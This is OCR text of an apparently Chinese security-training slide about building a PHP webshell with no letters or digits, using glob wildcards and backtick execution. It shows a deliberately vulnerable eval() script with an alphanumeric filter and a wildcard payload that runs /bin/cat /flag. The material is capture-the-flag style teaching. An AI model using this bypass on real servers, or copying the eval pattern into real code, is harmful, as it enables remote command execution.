 无字母数字webshell|通配符
Hillstone
山石网科
使用“反引号”+“shell”的方式来getshell
shell下可以利用.来执行任意脚本
Linux文件名支持用glob通配符代替
.或者叫period，它的作用和source一样，就是用当前
的shell执行一个文件中的命令。比如，当前运行的
shell是bash，则. file的意思就是用bash执行file文件中
的命令。
glob通配符：
*可以代替0个及以上任意字符
?可以代表1个任意字符
用[^x]的方法来构造“这个位置不是字符x”
[0-9]来表示一个范围
更多glob内容可看：https://man7.org/linux/man-
pages/man7/glob.7.html
<?php
error_reporting(0);
if(!isset($_GET['code'])){
highlight_file(__FILE__);
}else{
$code = $_GET['code'];
if(preg_match("/[A-Za-z0-9_$@]+/",$code)){
die('fighting!');
}
eval($code);
}
?code=?><?=`/???/??? /????`?>
/bin/cat /flag